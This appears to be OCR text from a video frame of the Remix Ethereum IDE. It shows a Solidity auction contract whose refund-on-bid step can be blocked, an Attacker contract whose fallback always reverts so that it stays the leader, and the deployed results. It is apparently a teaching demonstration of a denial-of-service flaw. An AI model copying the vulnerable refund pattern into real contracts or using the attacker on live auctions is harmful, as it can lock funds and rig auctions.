 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.9+commit.e5eed63a.js
C
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
AUCTION AT 0XD91...39138 (MEMORY)
bid
currentLeader
0: address: 0xd8b934580fcE35a11B58C6D73a
DeE468a2833fa8
highestBid
0: uint256: 3000000000000000000
Low level interactions
i
CALLDATA
Transact
ATTACKER AT 0XD8B...33FA8 (MEMOR
getBalance
2
7
Home
Rewards.sol
Auction.sol
3 tabs
6 uint public highestBid;
7 event logBid(address _address, uint _bid);
8
9 function bid() public payable {
10 emit logBid(msg.sender, msg.value);
11 require(msg.value > highestBid);
12
13 require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then revert
14
15 currentLeader = payable(msg.sender);
16 highestBid = msg.value;
17 }
18 }
19
20 contract Attacker {
21 Auction auction_address;
22 event LogFallback(uint count, uint balance);
23
24 constructor(address auction) payable { auction_address = Auction(auction); }
25
26 function win() public payable { auction_address.bid{value: msg.value}(); }
27
28 fallback () payable external {
29 revert();
30 }
31
32 function getBalance() public returns(uint) {
33 address _this = address(this);
34 return _this.balance;
35 }
36
37 }
38
ContractDefinition Attacker 0 reference(s)
0 listen on network
Search with transaction hash or address
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: Auction.highestBid() data: 0xd57...bde79
Debug
>